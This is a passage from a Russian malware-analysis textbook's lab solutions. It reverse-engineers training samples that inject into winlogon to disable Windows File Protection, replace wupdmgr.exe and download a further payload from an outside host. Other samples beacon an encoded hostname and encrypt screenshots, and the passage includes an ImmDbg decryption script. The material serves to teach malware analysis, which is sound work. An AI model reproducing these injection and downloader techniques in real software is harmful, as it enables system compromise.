Листинг 12.26Л. Поиск и сравнение PID
004014A3
004014A8
004014AB
004014B1
004014B8
...
004014E4
004014EA
004014EB
call PIDLookup
add esp, 4
mov [ebp+var_114], eax
cmp [ebp+var_114], 0
jz short loc_4014CF
mov ecx, [ebp+var_1234]
push ecx
; dwProcessId
call sub_401174
В ходе изучения функции sub_401174 мы видим, что она сразу же вызывает другую процедуру, передавая ей аргумент SeDebugPrivilege. Эта процедура выполняет
повышение привилегий, которое мы подробно обсудили в главе 11.
Вслед за этим в строке
листинга 12.27Л в вызов LoadLibraryA передается
значение sfc_os.dll. Дальше вызывается функция GetProcAddress с дескриптором файла sfc_os.dll и порядковым номером 2 (недокументированная системная
функция). Число 2 попадает в стек в строке . Указатель на функцию с этим порядковым номером сохраняется в переменную lpStartAddress (так она помечена
в IDA Pro). Затем вредонос делает вызов OpenProcess с идентификатором процесса
winlogon.exe и значением 0x1F0FFF (символьная константа PROCESS_ALL_ACCESS),
хранящимся в переменной dwDesiredAccess. Дескриптор winlogon.exe присваивается
переменной hProcess .
Листинг 12.27Л. Поиск функции с порядковым номером 2 в библиотеке sfc_os.dll и открытие
дескриптора службы Winlogon
004011A1
004011A3
004011A8
004011AE
004011AF
004011B5
004011BA
004011BD
004011BE
004011C0
004011C5
004011CB
004011CE
004011D2
push 2
push offset LibFileName
call ds:LoadLibraryA
push eax
call ds:GetProcAddress
mov lpStartAddress, eax
mov eax, [ebp+dwProcessId]
push eax
push 0
push 1F0FFFh
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D
; lpProcName
; "sfc_os.dll"
; hModule
; dwProcessId
; bInheritHandle
; dwDesiredAccess
Код в листинге 12.28Л вызывает функцию CreateRemoteThread . Один из ее
аргументов, hProcess , равен EDX — то есть нашему дескриптору winlogon.exe.
Значение lpStartAddress, переданное в строке , является указателем на функцию
с порядковым номером 2 внутри библиотеки sfc_os.dll, которая внедряет поток
в процесс winlogon.exe. Поскольку библиотека sfc_os.dll уже загружена внутрь
winlogon.exe, ее не нужно загружать в новом внешнем потоке; в связи с этим здесь
отсутствует вызов WriteProcessMemory. Внедренный поток имеет порядковый номер 2 в рамках sfc_os.dll.
12
636 Приложения
Листинг 12.28Л. Вызов CreateRemoteThread для внешнего процесса
004011D8
004011DA
004011DC
004011DE
004011E4
004011E5
004011E7
004011E9
004011EC
004011ED
push 0
push 0
push 0
mov ecx, lpStartAddress
push ecx
push 0
push 0
mov edx, [ebp+hProcess]
push edx
call ds:CreateRemoteThread
; lpThreadId
; dwCreationFlags
; lpParameter
; lpStartAddress
; dwStackSize
; lpThreadAttributes
; hProcess
Но что представляют собой библиотека sfc_os.dll и порядковый номер 2?
Первая частично ответственна за систему защиты файлов в Windows и выполняется в виде набора потоков внутри процесса winlogon.exe. Порядковый номер 2
соответствует безымянной экспортной функции, известной как SfcTerminateWat
cherThread.
ПРИМЕЧАНИЕ
Информация о библиотеке sfc_os.dll и экспортной функции с порядковым
номером 2, которая здесь предоставлена, является недокументированной.
Чтобы не заниматься разбором системных библиотек, поищите в Интернете
sfc_os.dll ordinal 2.
Для успешного выполнения функция SfcTerminateWatcherThread должна работать в рамках процесса winlogon.exe. С ее помощью вредонос отключает систему
защиты файлов в Windows до следующей перезагрузки.
Если поток внедрен корректно, выполняется код из листинга 12.29Л, который
формирует строку. При этом вызов GetWindowsDirectoryA в строке
возвращает
указатель на текущий каталог Windows (обычно это C:\Windows), которая передается
в вызов _snprintf вместе со значением \system32\wupdmgr.exe, как показано в строках и . В итоге должна получиться строка "C:\Windows\system32\wupdmgr.exe",
которая будет храниться в переменной ExistingFileName. Программа Wupdmgr.exe
используется для обновления системы в Windows XP.
Листинг 12.29Л. Построение пути к wupdmgr.exe
00401506
0040150B
00401511
00401512
00401518
0040151D
00401523
00401524
00401529
0040152E
00401534
00401535
push 10Eh
; uSize
lea edx, [ebp+Buffer]
push edx
; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; \\system32\\wupdmgr.exe
lea eax, [ebp+Buffer]
push eax
push offset aSS
; "%s%s"
push 10Eh
; Count
lea ecx, [ebp+ExistingFileName]
push ecx
; Dest
call ds:_snprintf
Приложение В. Решения лабораторных работ 637
В листинге 12.30Л происходит построение еще одной строки. Вызов GetTemp
возвращает указатель на временный каталог текущего пользователя (обычно это C:\Documents and Settings\<имя_пользователя>\Local\Temp). Затем этот путь
передается еще одному вызову _snprintf вместе с аргументом \\winup.exe, как показано в строках
и . В результате мы получаем строку "C:\Documents and
Settings\имя_пользователя\Local\Temp\winup.exe", которая сохраняется в переменную NewFileName.
PathA
Листинг 12.30Л. Построение пути к winup.exe
0040153B
0040153E
00401544
00401545
0040154A
00401550
00401555
0040155B
0040155C
00401561
00401566
0040156C
0040156D
add esp, 14h
lea edx, [ebp+var_110]
push edx
push 10Eh
call ds:GetTempPathA
push offset aWinup_exe
lea eax, [ebp+var_110]
push eax
push offset aSS_0
push 10Eh
lea ecx, [ebp+NewFileName]
push ecx
call ds:_snprintf
; lpBuffer
; nBufferLength
; \\winup.exe
; "%s%s"
; Count
; Dest
Теперь мы видим, почему в IDA Pro две локальные переменные получили имена
NewFileName и ExistingFileName. Как показано в строке
листинга 12.31Л, они используются в вызове MoveFileA, который переместит исполняемый файл службы
Windows Update во временный каталог.
Листинг 12.31Л. Перемещение исполняемого файла Windows Update во временный каталог
00401576
0040157C
0040157D
00401583
00401584
lea edx, [ebp+NewFileName]
push edx
; lpNewFileName
lea eax, [ebp+ExistingFileName]
push eax
; lpExistingFileName
call ds:MoveFileA
В строке листинга 12.32Л находится вызов GetModuleHandleA, который возвращает дескриптор модуля для текущего процесса. Затем идет несколько API-вызовов
для работы с разделом ресурсов: в частности, функции FindResourceA передаются
аргументы #101 и BIN. Как мы уже предполагали в ходе нашего базового анализа,
вредонос извлекает на диск свой раздел с ресурсами.
Листинг 12.32Л. Извлечение ресурсов
004012A1
004012A7
004012AA
004012AF
004012B4
004012B7
004012B8
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type
; "BIN"
push offset Name
; "#101"
mov eax, [ebp+hModule]
push eax
; hModule
call ds:FindResourceA
12
638 Приложения
Дальше вслед за FindResourceA эта функция делает вызовы LoadResource ,
SizeofResource, CreateFileA и WriteFile (последний здесь не показан), которые извлекают файл из раздела с ресурсами BIN и сохраняют его как C:\Windows\System32\
wupdmgr.exe. Вредонос создает новый дескриптор исполняемого файла Windows
Update. В обычных условиях попытка создания этого дескриптора завершилась бы
неудачно, поскольку служба защиты файлов Windows обнаружила бы изменение
в wupdmgr.exe и перезаписала бы вредоносную копию. Однако ранее вредонос отключил эту функцию, поэтому он может подменять системные файлы, которые в иных
обстоятельствах были бы защищены.
В конце эта функция запускает новый файл wupdmgr.exe , используя вызов
WinExec. Как видно в строке
листинга 12.33Л, аргументу uCmdShow присваивается 0
(или SW_HIDE), чтобы спрятать окно программы.
Листинг 12.33Л. Запуск извлеченного файла
0040133C
0040133E
00401344
00401345
push 0
lea edx, [ebp+FileName]
push edx
call ds:WinExec
; uCmdShow
; lpCmdLine
Мы закончили с анализом самого вредоноса. Теперь исследуем двоичный файл,
который из него извлекается. Запустите вредонос и откройте новый файл wupdmgr.exe
с помощью Resource Hacker.
Загрузив программу в IDA Pro, мы видим знакомый набор вызовов в функции
main. Вредонос формирует путь, чтобы переместить оригинальную версию Windows
Update во временный каталог (C:\Documents and Settings\имя_пользователя\Local\
Temp\winup.exe), после чего запускает ее с помощью вызова WinExec. Благодаря этому, если пользователь решит обновить систему, все пройдет как обычно.
Дальше в IDA Pro можно увидеть построение строки C:\Windows\system32\
wupdmgrd.exe, начиная с адреса 0x4010C3. Результат сохраняется в переменную Dest.
Если не считать буквы d в имени файла, это значение совпадает с оригинальным
путем к Windows Update.
Обратите внимание на API-вызов URLDownloadToFileA в листинге 12.34Л. Он принимает довольно интересные аргументы, на которых стоит остановиться отдельно.
Листинг 12.34Л. Анализ извлеченного и запущенного вредоноса
004010EF
004010F1
004010F3
004010F9
004010FA
004010FF
00401101
push 0
;
push 0
;
lea ecx, [ebp+Dest]
push ecx
;
push offset aHttpWww_practi
push 0
;
call URLDownloadToFileA
LPBINDSTATUSCALLBACK
DWORD
LPCSTR
; "http://www.practicalmal..."
LPUNKNOWN
Параметрам szURL и szFileName присваиваются значения http://www.prac
ticalmalwareanalysis.com/updater.exe и Dest (C:\Windows\system32\wupdmgrd.exe).
То есть этот вредонос сам себя обновляет, загружая еще больше вредоносного кода!
Загруженный файл updater.exe сохраняется под именем wupdmgrd.exe.
Приложение В. Решения лабораторных работ 639
Значение, возвращенное из вызова URLDownloadToFileA, сравнивается с нулем,
чтобы определить, завершилась ли функция успешно. Если результат не равен 0,
вредонос выполнит только что созданный файл, который вернет значение и закроется.
В ходе этой лабораторной работы мы столкнулись со стандартным поведением
вредоносного ПО, направленным на отключение определенных функций Windows, —
в данном случае речь идет о системе защиты файлов. Вредонос заражает процесс
Windows Update и создает собственную процедуру обновления. Пользователи
зараженных компьютеров не заметят никаких изменений, поскольку вредоносная
программа не удаляет оригинальную версию Windows Update.
Работа 13.1
Краткие ответы
1. В сигнале содержатся две строки, которых нет во вредоносе (их не видно в выводе
утилиты strings). Одна — это домен www.practicalmalwareanalysis.com. Другая — путь
для GET-запроса, который выглядит наподобие aG9zdG5hbWUtZm9v.
2. Инструкция XOR по адресу 004011B8 ведет к циклу с однобайтным кодированием методом исключающего ИЛИ в процедуре sub_401190.
3. В однобайтном кодировании методом исключающего ИЛИ используется байт
0x3B. Ресурс с индексом 101 представляет собой гаммированный буфер, который
декодируется в строку www.practicalmalwareanalysis.com.
4. Плагины PEiD KANAL и IDA Entropy Plugin могут распознать применение
стандартного кодирования строк методом Base64:
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
5. Стандартная кодировка Base64 используется для создания строки с GET-запросом.
6. Функция кодирования методом Base64 начинается с адреса 0x004010B1.
7. Программа Lab13-01.exe копирует из имени сетевого узла максимум 12 байт, прежде чем начать его кодирование методом Base64. В итоге строка с GET-запросом
получается не длиннее 16 символов.
8. Если длина сетевого имени меньше 12 байт и не делится на 3 без остатка, для
выравнивания могут быть использованы дополнительные символы.
9. Вредонос регулярно шлет сигналы с закодированным именем сетевого узла, пока
не получит определенный ответ, после чего завершает свою работу.
Подробный анализ
Сначала запустим файл Lab13-01.exe и проследим за тем, как он себя ведет. Если
предварительно подготовить прослушивающий сервер (ApateDNS и INetSim),
13
640 Приложения
можно заметить, что вредонос шлет по адресу www.practicalmalwareanalysis.com сигналы, содержимое которых выглядит примерно так, как в листинге 13.1Л.
Листинг 13.1Л. Сигнал, посланный вредоносом
GET /aG9zdG5hbWUtZm9v/ HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.practicalmalwareanalysis.com
Здесь мы видим строку Mozilla/4.0, однако не находим таких значений, как
aG9zdG5hbWUtZm9v и www.practicalmalwareanalysis.com (выделены жирным шрифтом
в листинге 13.1Л). Можно предположить, что эти строки закодированы вредоносом.
ПРИМЕЧАНИЕ
Строка aG9zdG5hbWUtZm9v основана на имени сетевого узла, поэтому в вашей системе она, скорее всего, будет выглядеть иначе. Кроме того, некоторые элементы сигнала добавлены стандартными сетевыми библиотеками
Windows — например, GET, HTTP/1.1, User-Agent и Host. Поэтому не стоит
искать их в самом вредоносе.
Дальше выполним базовый статический анализ и попробуем найти во вредоносном файле следы кодирования. В поисках необнуляющих инструкций XOR
в IDA Pro мы обнаружили три участка, два из которых (0x00402BE2 и 0x00402BE6)
были идентифицированы как библиотечный код — именно поэтому в окне поиска нет имен функций. Этот код можно игнорировать. Остается третий участок
с инструкцией xor eax,3Bh, которая, как показано на рис. 13.1Л, находится в процедуре sub_401190.
На рис. 13.1Л показан небольшой цикл, который инкрементирует счетчик (var_4)
и модифицирует содержимое буфера (аrg_0), применяя к нему исключающее ИЛИ
с байтом 0x3B. Другой аргумент, arg_4, содержит длину буфера, который должен
быть модифицирован. Простая функция sub_401190 , которую мы переименуем
в xorEncode, реализует однобайтное кодирование методом исключающего ИЛИ
(гаммирование) со статическим байтом 0x3B, принимая в качестве аргументов сам
буфер и его длину.
Теперь определим, какие данные кодирует xorEncode. Функция sub_401300 —
единственная, которая вызывает xorEncode. Отследив блоки кода, предшествующие
этому вызову, мы увидим функции GetModuleHandleA, FindResourceA, SizeofResource,
GlobalAlloc, LoadResource и LockResource (именно в таком порядке). Перед вызовом xorEncode вредонос выполняет какие-то манипуляции с ресурсами. Функция
FindResourceA поможет нам найти ресурс, который необходимо исследовать. В листинге 13.2Л она находится в строке .
Листинг 13.2Л. Вызов функции FindResourceA
push
push
mov
0Ah
101
eax, [ebp+hModule]
; lpType
; lpName
Приложение В. Решения лабораторных работ 641
push
call
mov
cmp
jnz
eax
ds:FindResourceA
[ebp+hResInfo], eax
[ebp+hResInfo], 0
short loc_401357
; hModule
13
Рис. 13.1Л. Циклическое однобайтное кодирование
со значением 0x3B внутри sub_401190
В IDA Pro аргументы помечены автоматически. lpType равен 0xA, что означает
ресурсы, определенные самим приложением, или необработанные данные. Параметр
lpName может быть либо именем, либо цифровым индексом. В данном случае это
индекс. Поскольку функция обращается к ресурсу с идентификатором 101, откроем
PE-файл в программе PEview и найдем там раздел RCDATA с тем же индексом
(101 или 0x65 ), в котором содержится 32-байтное значение со сдвигом 0x7060.
Откроем исполняемый файл в редакторе WinHex и выделим байты с 7060 по 7080.
Затем воспользуемся пунктом меню EditModify Data (ПравкаИзменить данные),
выберем XOR и введем 3B. Результат показан на рис. 13.2Л.
Рис. 13.2Л. Ресурс, обфусцированный с помощью гаммирования
642 Приложения
В верхней части рис. 13.2Л изображены исходные данные, а внизу показано,
как они изменились после применения к каждому байту исключающего ИЛИ
со значением 0x3B. Здесь четко видно, что ресурс хранит закодированную строку
www.practicalmalwareanalysis.com.
Ранее мы подозревали, что закодированными являются две строки. Одну из
них — доменное имя — мы нашли. Вторая же — GET-запрос (в нашем примере это
aG9zdG5hbWUtZm9v) — по-прежнему отсутствует. Чтобы ее найти, воспользуемся
плагином к PEiD под названием KANAL; он обнаруживает по адресу 0x004050E8
таблицу кодирования Base64. Вывод плагина KANAL представлен в листинге 13.3Л.
Листинг 13.3Л. Вывод PEiD KANAL
BASE64 table :: 000050E8 :: 004050E8
Referenced at 00401013
Referenced at 0040103E
Referenced at 0040106E
Referenced at 00401097
Пройдя к таблице Base64, мы увидим, что она представляет собой стандартную строку в кодировке Base64: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr
stuvwxyz0123456789+/. В IDA Pro эта строка имеет четыре перекрестные ссылки,
и все в одной функции, которая начинается по адресу 0x00401000. Назовем эту
функцию base64index. Один из ее блоков показан на рис. 13.3Л.
Рис. 13.3Л. Выравнивание строки в Base64
В ответвлении, показанном справа, используется символ =. Это подтверждает
наше предположение о том, что функция base64index связана с кодированием методом Base64, поскольку = в этой кодировке служит для выравнивания.
Вызов base64index используется в настоящей функции base64_encode, которая
находится по адресу 0x004010B1. Она предназначена для разделения исходной
строки на отрезки длиной 3 байта и передачи каждого отрезка в вызов base64index,
где тот превратится в четырехбайтное значение. Такой вывод мы сделали на основе
определенных признаков. Например, в начале функции используется операция
strlen для получения длины исходной строки, в начале внешнего цикла происходит
Приложение В. Решения лабораторных работ 643
сравнение с числом 3 (cmp [ebp+var_14], 3), а в начале внутреннего цикла, который
идет сразу после возвращения результатов из base64index, выполняется сравнение
с числом 4 (cmp [ebp+var_14], 4). Из этого можно заключить, что base64_encode
является основной функцией кодирования методом Base64; для преобразования
данных в кодировку Base64 она принимает исходную строку и конечный буфер.
С помощью IDA Pro мы обнаруживаем лишь одну перекрестную ссылку на
base64_encode (0x004000B1) — это функция по адресу 0x004011C9, которую мы
назовем beacon. Вызов base64_encode показан в строке листинга 13.4Л.
Листинг 13.4Л. Определение кодировки Base64 в URL-адресе
004011FA
00401200
00401201
00401206
00401209
0040120B
00401211
00401212
00401215
00401216
0040121B
0040121E
00401222
00401225
00401226
00401229
0040122A
0040122F
00401232
00401236
00401239
0040123A
0040123D
0040123E
00401243
00401249
0040124A
lea
push
call
mov
push
lea
push
lea
push
call
add
mov
lea
push
lea
push
call
add
mov
lea
push
mov
push
push
lea
push
call
edx, [ebp+hostname]
edx
; name
gethostname
[ebp+var_4], eax
12
; Count
eax, [ebp+hostname]
eax
; Source
ecx, [ebp+Src]
ecx
; Dest
strncpy
esp, 0Ch
[ebp+var_C], 0
edx, [ebp+Dst]
edx
; int
eax, [ebp+Src]
eax
; Str
base64_encode
esp, 8
byte ptr [ebp+var_23+3], 0
ecx, [ebp+Dst]
ecx
edx, [ebp+arg_0]
edx
offset aHttpSS
; http://%s/%s/
eax, [ebp+szUrl]
eax
; Dest
sprintf
Если взглянуть на итоговый буфер, который передается в функцию base64_
encode, можно заметить, что в строке
он помещается в стек в качестве четвертого
аргумента операции sprintf. В частности, вторым параметром в строке форматирования http://%s/%s/ служит путь URI. Это соответствует строковому сигналу
aG9zdG5hbWUtZm9v, который мы нашли ранее.
Теперь проследим за исходной строкой, переданной в base64_encode. Оказывается, это результат работы функции strncpy , которая в качестве аргумента принимает значение, возвращаемое вызовом gethostname . Так мы узнаем, что источником закодированного пути в URI является имя сетевого узла. Как видно
в строке , операция strncpy копирует только первые 12 байт из этого имени.
13
644 Приложения
ПРИМЕЧАНИЕ
Строка в кодировке Base64, представляющая закодированное имя сетевого узла, не может превысить 16 символов, поскольку 12 символов ×
× 4/3 (коэффициент расширения для Base64) = 16. В конце строки может находиться символ = для выравнивания, но это происходит только
в случаях, когда длина сетевого имени меньше 12 символов и не делится
на 3 без остатка.
Как мы видим, оставшийся код в функции beacon использует модуль WinINet
(InternetOpenA, InternetOpenUrlA и InternetReadFile) для открытия и чтения
URL-адреса, сформированного в листинге 13.4Л. Первый символ в возвращенных
данных сравнивается с буквой o. В случае совпадения beacon возвращает 1; если
строка начинается с другой буквы, возвращается 0. Функция main состоит из единственного цикла с вызовами Sleep и beacon. Когда beacon (0x004011C9) возвращает
true (веб-ответ начинается с o), цикл прерывается и программа завершает свою
работу.
Подытожим наш анализ. Этот вредонос сигналит злоумышленнику о своем запуске. В качестве сигнала отправляется закодированная (и, возможно, обрезанная)
строка с именем сетевого узла. При получении определенного ответа вредонос завершает работу.
Работа 13.2
Краткие ответы
1. Программа Lab13-02.exe создает в своем каталоге большие файлы со случайным, на первый взгляд, содержимым и именами, которые начинаются с temp
и заканчиваются шестнадцатеричными цифрами (отличаются у разных файлов).
2. Поиск инструкций XOR позволяет найти функции sub_401570 и sub_401739, которые могут иметь отношение к кодированию. Другие предложенные методики
не дают никаких результатов.
3. Функции кодирования находятся непосредственно перед вызовом WriteFile.
4. Кодирование происходит в процедуре sub_40181F.
5. Исходными данными является снимок экрана.
6. Здесь применен нестандартный алгоритм, который сложно определить, поэтому
для декодирования трафика лучше всего использовать инструментирование.
7. Подробное описание процесса восстановления исходной версии закодированного
файла представлено ниже.
Приложение В. Решения лабораторных работ 645
Подробный анализ
При запуске вредонос начинает периодически создавать в своем текущем каталоге
новые файлы. Эти файлы имеют довольно большой размер (несколько мегабайт)
и содержат как будто случайные данные, а их имена начинаются с temp и заканчиваются произвольными символами.
Листинг 13.5Л. Пример имен файлов, которые создает Lab13-02.exe
temp062da212
temp062dcb25
temp062df572
temp062e1f50
temp062e491f
Теперь поищем в программе признаки кодирования, используя статический анализ. Мы использовали плагин KANAL для PEiD, а также FindCrypt2 и IDA Entropy
для IDA Pro, но не смогли найти ничего интересного. Однако поиск инструкций
XOR принес определенные результаты, представленные в табл. 13.1Л.
Таблица 13.1Л. Инструкция xor, найденная в Lab13-02.exe
Адрес
Функция
Инструкция
00401040
sub_401000
xor
eax, eax
004012D6
sub_40128D
xor
eax, [ebp+var_10]
xor
eax, [esi+edx*4]
0040171F
0040176F
sub_401739
xor
edx, [ecx]
0040177A
sub_401739
xor
edx, ecx
00401785
sub_401739
xor
edx, ecx
00401795
sub_401739
xor
eax, [edx+8]
004017A1
sub_401739
xor
eax, edx
004017AC
sub_401739
xor
eax, edx
004017BD
sub_401739
xor
ecx, [eax+10h]
004017C9
sub_401739
xor
ecx, eax
004017D4
sub_401739
xor
ecx, eax
004017E5
sub_401739
xor
edx, [ecx+18h]
004017F1
sub_401739
xor
edx, ecx
004017FC
sub_401739
xor
edx, ecx
0040191E
_main
xor
eax, eax
0040311A
xor
dh, [eax]
0040311E
xor
[eax], dh
00403688
xor
ecx, ecx
004036A5
xor
edx, edx
13
646 Приложения
Инструкции, помеченные в табл. 13.1Л как , можно игнорировать, так как они
занимаются очисткой регистра. Инструкции, помеченные как , являются библио
течными и тоже не представляют для нас никакого интереса. Остаются две функции:
sub_40128D
и sub_401739 . Кроме того, по адресу 0x0040171F находится участок
кода , который не был оформлен в виде функции.
Дадим функции sub_401739 имя heavy_xor,
так как она содержит множество инструкций xor , а вызов sub_40128D переименуем
в single_xor , потому что в нем находится
лишь одна такая инструкция. Функция heavy_
xor принимает четыре аргумента и состоит
из одного цикла с большим блоком кода,
в котором помимо xor можно заметить много
инструкций SHL и SHR. Мы видим, что функции heavy_xor и single_xor связаны между
собой, так как первая содержит код, в котоРис. 13.4Л. Связь между функциями
шифрования
ром вызывается вторая. Эта связь показана
на рис. 13.4Л.
Инструкция xor, помеченная в табл. 13.1Л как (0x0040171F), находится внутри
функции, но сама эта функция не идентифицирована ввиду того, что она не используется. Если создать функцию по адресу 0x00401570, она поглотит инструкцию xor,
которая до этого была бесполезной. Как видно на рис. 13.4Л, эта «забытая» функция
имеет отношение к набору вызовов, которые предположительно занимаются кодированием.
Чтобы подтвердить, что heavy_xor является кодирующей функцией, посмотрим,
как она связана с файлами temp*, записываемыми на диск. Мы можем узнать, где сохраняются данные, и затем пройтись вверх по коду, отслеживая способ применения
кодирующей функции. В таблице импорта мы видим вызов WriteFile.
Среди перекрестных ссылок, ведущих к WriteFile , мы находим функцию
sub_401000, которая в качестве аргументов принимает буфер, длину и имя файла,
после чего открывает файл и записывает в него содержимое буфера. Переименуем
ее в writeBufferToFile. Функция sub_401851 (дадим ей имя doStuffAndWriteFile)
является единственной, которая вызывает writeBufferToFile. Ее код, показанный
в листинге 13.6Л, приводит нас к вызову writeBufferToFile .
Листинг 13.6Л. Запись зашифрованных файлов
lea
push
lea
push
call
add
mov
push
mov
eax, [ebp+nNumberOfBytesToWrite]
eax
ecx, [ebp+lpBuffer]
ecx
sub_401070
; renamed to getContent
esp, 8
edx, [ebp+nNumberOfBytesToWrite]
edx
eax, [ebp+lpBuffer]
Приложение В. Решения лабораторных работ 647
push
call
add
call
mov
mov
push
push
lea
push
call
add
lea
push
mov
push
mov
push
call
eax
sub_40181F
; renamed to encodingWrapper
esp, 8
ds:GetTickCount
[ebp+var_4], eax
ecx, [ebp+var_4]
ecx
offset Format
; "temp%08x"
edx, [ebp+FileName]
edx
; Dest
_sprintf
esp, 0Ch
eax, [ebp+FileName]
eax
; lpFileName
ecx, [ebp+nNumberOfBytesToWrite]
ecx
; nNumberOfBytesToWrite
edx, [ebp+lpBuffer]
edx
; lpBuffer
writeBufferToFile
Если рассматривать листинг 13.6Л с самого начала, можно увидеть два вызова:
и sub_40181F . Оба в качестве аргументов используют сам буфер
и его длину. Строка форматирования "temp%08x" в сочетании с результатом работы функции GetTickCount показывает, что в именах файлов используется текущее
время в шестнадцатеричном виде. Как видно в строке , имя файла было помечено
в IDA Pro. Можно обоснованно предположить, что функция sub_401070 занимается
извлечением каких-то данных (назовем ее getContent), а sub_40181F применяется
для их шифрования (переименуем ее в encodingWrapper).
При рассмотрении функции encodingWrapper по адресу 0x0040181F, которая
предположительно отвечает за кодирование, мы понимаем, что она является лишь
оберткой для heavy_xor. Это подтверждает, что вызовы, изображенные на рис. 13.4Л,
являются кодирующими. Функция encodingWrapper задает аргументы — предварительно сброшенную локальную переменную и два указателя на один и тот же
буфер, которые затем вместе с размером буфера передаются в doStuffAndWriteFile.
Наличие двух указателей, ссылающихся на один и тот же адрес, говорит о том, что
кодирование выполняется с применением исходного и итогового буферов и непосредственно по месту (in-place encoding).
Далее следует найти источник данных, которые шифруются и сохраняются на
диск. Как уже упоминалось ранее, функция getContent (0x00401070) получает
какую-то информацию. В ее коде мы видим единственный блок с многочисленными
системными вызовами, как показано в листинге 13.7Л.
sub_401070
Листинг 13.7Л. Функции Windows API, вызываемые внутри getContent (sub_401070)
GetSystemMetrics
GetDesktopWindow
GetDC
CreateCompatibleDC
CreateCompatibleBitmap
SelectObject
13
648 Приложения
BitBlt
GetObjectA
GlobalAlloc
GlobalLock
GetDIBits
_memcpy
GlobalUnlock
GlobalFree
ReleaseDC
DeleteDC
DeleteObject
Исходя из данного списка, можно предположить, что эта функция пытается
сделать снимок экрана. В частности, вызов GetDesktopWindow (выделен жирным
шрифром) получает дескриптор окна Рабочего стола, которое охватывает весь экран,
а функции BitBlt и GetDIBits (тоже выделены) связаны с извлечением битовых карт
и копированием их в буфер.
Из этого следует, что вредонос постоянно делает снимки Рабочего стола пользователя и записывает их в файл в зашифрованном виде.
Чтобы проверить наше предположение, мы можем взять один из сгенерированных файлов, снова пропустить его через алгоритм шифрования и извлечь исходное
изображение (мы исходим из того, что здесь используется потоковый шифр и что
шифрование является двусторонним — то есть кодирование и декодирование
делают одно и то же). У нас несколько догадок о том, какой алгоритм здесь может
использоваться, поэтому лучше всего применить метод инструментирования, позволив вредоносу выполнить декодирование за нас.
Поскольку код уже содержит инструкции для приема, шифрования и записи
буфера в файл, мы используем их следующим образом.
Позволим программе работать как обычно, пока она не дойдет до шифрования.
Вместо буфера со снимком экрана подставим ранее сохраненный файл, который
мы хотим расшифровать.
Пусть программа запишет вывод в файл temp* с текущим временем в имени.
Остановим программу после записи первого файла.
Мы можем реализовать эту стратегию вручную с помощью OllyDbg или, если
нам нужна большая гибкость, воспользоваться скриптом. Сначала рассмотрим
первый подход.
Декодирование с помощью OllyDbg
Мы можем реализовать стратегию инструментирования с помощью OllyDbg, подобрав две ключевые точки останова. Первая должна находиться непосредственно
перед кодированием, поэтому ее можно разместить по адресу 0x00401880, где происходит вызов encodingWrapper (строка
в листинге 13.6Л). Вторая должна идти
после записи первого файла, поэтому мы создадим ее на участке 0x0040190A.
Приложение В. Решения лабораторных работ 649
После запуска программы в OllyDbg она прекратит свою работу в первой точке
останова (0x00401880). В этот момент аргументы в стеке представляют собой буфер,
который будет зашифрован, и его длину.
Щелкнем правой кнопкой мыши на первом значении на панели стека (оно
находится в регистре ESP) и выберем пункт меню Follow in Dump (Отследить
в дампе). Затем откроем в WinHex один из зашифрованных файлов, созданных
вредоносом, и выберем пункт меню EditCopy AllHex Values (ПравкаКопировать
всеШестнадцатеричные значения). Выделим значения на панели с дампом, начиная с самого верха и заканчивая границей блока памяти (в OllyDbg необходимо
выделить весь участок, на который будут вставляться данные). Это выделение
представляет собой буфер, который будет закодирован, и теперь он будет наполнен содержимым файла. Не нужно волноваться, если блок памяти оказывается длиннее буфера: OllyDbg вставит ровно столько данных, сколько содержится
в файле.
Вызовем контекстное меню из раздела Hex dump на панели с дампом и выберем
пункт BinaryBinary Paste (Двоичный файлВставить двоичный файл). Если ваш
редактор позволяет копировать двоичные значения напрямую, вставьте данные
в раздел ASCII. Подготовив буфер, запустите вредонос в OllyDbg и подождите, пока
он не дойдет до последней точки останова. После этого поищите в каталоге вредоноса новый файл с именем, которое соответствует ранее установленному формату.
Укажите для него расширение .bmp и откройте его. Вы должны увидеть снимок,
созданный в ходе работы вредоноса.
ПРИМЕЧАНИЕ
Убедитесь в том, что размер файла совпадает со вторым аргументом, который передается в функцию шифрования. Если вы не меняли разрешение
экрана между этим и предыдущими запусками вредоноса, размеры должны
совпасть. Если файл окажется больше буфера в памяти, этот подход может
не сработать.
Декодирование с помощью скрипта
Чтобы реализовать стратегию инструментирования в более общем виде (который не зависит от размера доступного буфера), воспользуемся отладочным API
в Immunity Debugger на основе Python (см. также раздел «Отладка с использованием
скриптов» в главе 9). Создадим скрипт на языке Python, показанный в листинге 13.8Л, и сохраним его с расширением .py в папке PyScripts внутри установочного
каталога ImmDbg.
ПРИМЕЧАНИЕ
Замените имя файла в строке
в вашем случае.
листинга 13.8Л на то, которое используется
13
650 Приложения
Листинг 13.8Л. Скрипт расшифровки для ImmDbg
#!/usr/bin/env python
import immlib
def main():
imm = immlib.Debugger()
imm.setBreakpoint(0x00401875)
# Точка останова прямо перед передачей
# аргументов для кодирования
imm.Run()
# Выполняем до криптографической функции
cfile = open("C:\\temp062da212",'rb')
buffer = cfile.read()
# Считываем зашифрованный файл в буфер
sz = len (buffer)
membuf = imm.remoteVirtualAlloc(sz)
# Выделяем память в процессе отладчика
imm.writeMemory(membuf,buffer)
regs = imm.getRegs()
imm.writeLong(regs[‘EBP']-12, membuf)
# Устанавливаем переменные стека
imm.writeLong(regs['EBP']-8, sz)
imm.setBreakpoint(0x0040190A)
# после первой итерации цикла
imm.Run()
Как вы можете видеть в листинге 13.8Л, первая точка останова прекращает выполнение прямо перед тем, как аргументы попадают в стек. Вызов open в строке
открывает зашифрованный файл, который уже был сохранен на диск. Следующие
несколько строчек считывают этот файл в память и вычисляют размер буфера. Вызов remoteVirtualAlloc
используется для создания в памяти текущего процесса
буфера подходящего размера, а операция writeMemory копирует в этот буфер наш
файл. Два вызова writeLong в строке заменяют переменные с буфером, который
должен быть зашифрован, и его размером. Следующие несколько инструкций помещают эти переменные в стек, чтобы они использовались в ходе шифрования
и записи файла.
Откройте вредонос в ImmDbg, выберите пункт меню ImmLibRun Python Script
